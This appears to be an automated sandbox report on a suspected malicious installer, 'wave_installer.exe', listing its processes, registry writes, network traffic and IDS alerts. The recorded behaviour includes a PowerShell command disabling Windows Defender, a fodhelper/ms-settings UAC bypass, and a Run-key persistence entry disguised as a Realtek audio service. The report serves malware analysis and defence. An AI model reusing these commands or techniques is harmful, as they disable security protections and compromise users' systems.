C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wave_installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1332 | "C:\WINDOWS\system32\fodhelper.exe" | C:\Windows\System32\fodhelper.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Features On Demand Helper Exit code: 3221226540 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1496 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -parentBuildID 20250227124745 -prefsHandle 1908 -prefsLen 36520 -prefMapHandle 1912 -prefMapSize 272997 -ipcHandle 1972 -initialChannelId {c4fdfad4-767d-4fd8-ab47-494d255bdc06} -parentPid 6620 -crashReporter "\\.\pipe\gecko-crash-server-pipe.6620" -appDir "C:\Program Files\Mozilla Firefox\browser" - 1 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 1816 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2148 | powershell Set-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableRealtimeMonitoring $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wave_installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2276 | wmic csproduct get UUID | C:\Windows\System32\wbem\WMIC.exe | — | wave_installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2324 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -parentBuildID 20250227124745 -prefsHandle 3484 -prefsLen 36996 -prefMapHandle 3488 -prefMapSize 272997 -ipcHandle 3496 -initialChannelId {45285fa0-0279-4df3-9556-8bed8d6acf42} -parentPid 6620 -crashReporter "\\.\pipe\gecko-crash-server-pipe.6620" -appDir "C:\Program Files\Mozilla Firefox\browser" - 4 rdd | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 3196 | wmic csproduct get UUID | C:\Windows\System32\wbem\WMIC.exe | — | wave_installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3580 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\s4ba2z4o\s4ba2z4o.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
Total events
37 226
Read events
37 217
Write events
8
Delete events
1
Modification events
| (PID) Process: | (6620) firefox.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Mozilla\Firefox\DllPrefetchExperiment |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe |
Value: 0 | |||
| (PID) Process: | (6620) firefox.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (4944) wave_installer.exe | Key: | HKEY_CLASSES_ROOT\ms-settings\shell\open\command |
| Operation: | write | Name: | DelegateExecute |
Value: | |||
| (PID) Process: | (6320) fodhelper.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6320) fodhelper.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6320) fodhelper.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7072) wave_installer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Realtek HD Audio Universal Service |
Value: C:\Users\admin\AppData\Roaming\Microsoft\Protect\SecurityHealthSystray.exe | |||
| (PID) Process: | (4944) wave_installer.exe | Key: | HKEY_CLASSES_ROOT\ms-settings\shell\open\command |
| Operation: | delete value | Name: | DelegateExecute |
Value: | |||
| (PID) Process: | (7072) wave_installer.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\partmgr |
| Operation: | write | Name: | EnableCounterForIoctl |
Value: 1 | |||
Executable files
8
Suspicious files
401
Text files
100
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6620 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 6620 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json.tmp | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 6620 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs-1.js | text | |
MD5:2FD670934FEF0C60E2119BD874AAF470 | SHA256:771A7C83CA015BDBC6AB86A7BD9B1D54E40062E28942D311A9178A0FE6433CF2 | |||
| 6620 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 6620 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3561288849sdhlie.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6620 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\urlCache-current.bin | binary | |
MD5:3134ED3F12E4F4F8643DB90043B0FD7B | SHA256:26E4F122034D7A03F6DA0E707799B09CBEEBDAF8D7A3133A1F7BD894AC72EEA1 | |||
| 6620 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\2823318777ntouromlalnodry--naod.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6620 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs.js | text | |
MD5:2FD670934FEF0C60E2119BD874AAF470 | SHA256:771A7C83CA015BDBC6AB86A7BD9B1D54E40062E28942D311A9178A0FE6433CF2 | |||
| 6620 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\places.sqlite-wal | binary | |
MD5:AC17BC90094580A0EBD71479D0BEBF98 | SHA256:F173F48D5E4A9A1AD1122529BB1B6322F8D0AE40B47BCEF43FF496DC78865569 | |||
| 6620 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
33
TCP/UDP connections
107
DNS requests
157
Threats
21
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6620 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
6620 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
6620 | firefox.exe | POST | 200 | 142.250.184.195:80 | http://o.pki.goog/s/wr3/FIY | unknown | — | — | whitelisted |
6620 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
6620 | firefox.exe | GET | 200 | 31.31.197.45:80 | http://getwave.tech/download.html | unknown | — | — | unknown |
6620 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
6620 | firefox.exe | POST | 200 | 142.250.184.195:80 | http://o.pki.goog/we2 | unknown | — | — | whitelisted |
6620 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
6620 | firefox.exe | POST | 200 | 142.250.184.195:80 | http://o.pki.goog/we2 | unknown | — | — | whitelisted |
6620 | firefox.exe | POST | 200 | 142.250.184.195:80 | http://o.pki.goog/we2 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3788 | RUXIMICS.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6620 | firefox.exe | 34.160.144.191:443 | content-signature-2.cdn.mozilla.net | GOOGLE | US | whitelisted |
6620 | firefox.exe | 31.31.197.45:443 | getwave.tech | Domain names registrar REG.RU, Ltd | RU | unknown |
6620 | firefox.exe | 34.107.221.82:80 | detectportal.firefox.com | GOOGLE | US | whitelisted |
6620 | firefox.exe | 34.36.137.203:443 | contile.services.mozilla.com | GOOGLE-CLOUD-PLATFORM | US | whitelisted |
6620 | firefox.exe | 34.149.100.209:443 | firefox.settings.services.mozilla.com | GOOGLE | US | whitelisted |
6620 | firefox.exe | 142.250.184.195:80 | o.pki.goog | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
content-signature-2.cdn.mozilla.net |
| whitelisted |
content-signature-chains.prod.autograph.services.mozaws.net |
| whitelisted |
getwave.tech |
| unknown |
detectportal.firefox.com |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
contile.services.mozilla.com |
| whitelisted |
spocs.getpocket.com |
| whitelisted |
mc.prod.ads.prod.webservices.mozgcp.net |
| whitelisted |
example.org |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
6620 | firefox.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
2200 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
7072 | wave_installer.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
2200 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
2200 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
7072 | wave_installer.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ip-api.com |
Process | Message |
|---|---|
wave_installer.exe | h |
wave_installer.exe | % |
wave_installer.exe | h |
wave_installer.exe | % |
wave_installer.exe | h |
wave_installer.exe | % |
wave_installer.exe | h |
wave_installer.exe | % |
wave_installer.exe | h |
wave_installer.exe | % |